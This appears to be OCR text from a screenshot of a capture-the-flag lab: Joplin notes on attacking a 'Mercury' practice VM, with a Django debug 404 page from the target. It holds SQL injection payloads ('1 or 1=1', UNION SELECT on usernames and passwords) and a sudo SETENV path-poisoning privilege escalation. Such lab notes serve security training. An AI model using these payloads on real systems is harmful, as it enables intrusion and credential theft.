 Mercury [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Joplin
File Edit View Go Notebook Note Tools Help
NOTEBOOKS
All notes
Boxes to Hack
TryHackMe 8
Relevant 3
VulnBox Group 1
Mercury 3
Venus 3
Web App Security Development 1
Welcome! (Desktop) 5
TAGS
Synchronise
Search...
Scan Reports
Mercury
Mercury Users
Mercury
19/07/2021 20:23
en
/Trinity.txt.bak
http://10.0.0.55:8080/mercuryfacts/id%20%3D%201%20or%201%3D1/
![50c83eb112b6e698a826b26a186e9b27.png]
(:/10436c2e1506440e941149be33a230b5)
![ba773580622dfc13b23f51a1951154bb.png]
(:/645af678a0834b4ea5aadc1ed8133d0f)
1 UNION SELECT username FROM users
![ae1cba6a5949d0474763f27bd10461ec.png]
(:/8f5e19245f814b4ca6753bd7c2c30cec)
1 UNION SELECT password FROM users
![4376f3c98bd362a352bd670129aa1f72.png]
(:/15e922279086400c82932e19a88c6e14)
![d6a63dd96b705f84de7507123585cd25.png]
(:/478282a92bff41e2853dda5c4b2f53e4)
sudo -l:
SETENV: /usr/bin/check_syslog.sh
PYTHONPATH Highjacking
![d4b614d6b1cb236fafc6901e5392886c.png](:/c2f6c4f1841d41c28674d3ca995bf52f)
replaced the tail function, poisoned the $PATH variable, and then ran the command
Click to add tags...
1 UNION SELECT username FROM users
1 UNION SELECT password FROM users
Right Ctrl
9:19 AM
7/30/2021
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E...
Page not found at /Silver...
Venus Monitoring - Chro...
Mercury
09:19 AM
Page not found at /SilverStream - Mozilla Firefox
Venus Monitoring
http://10.0.0.56:8080/
Page not found at /SilverStre
10.0.0.55:8080/SilverStream
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Page not found (404)
Request Method: GET
Request URL: http://10.0.0.55:8080/SilverStream
Using the URLconf defined in mercury_proj.urls, Django tried these URL patterns, in this order:
1. [name='index']
2. robots.txt [name='robots']
3. mercuryfacts/
The current path, SilverStream, didn't match any of these.
You're seeing this error because you have DEBUG = True in your Django settings file. Change that to False, and Django will display a standard 404 page.
Right Ctrl
Type here to search
ENG
US
9:19 AM
7/30/2021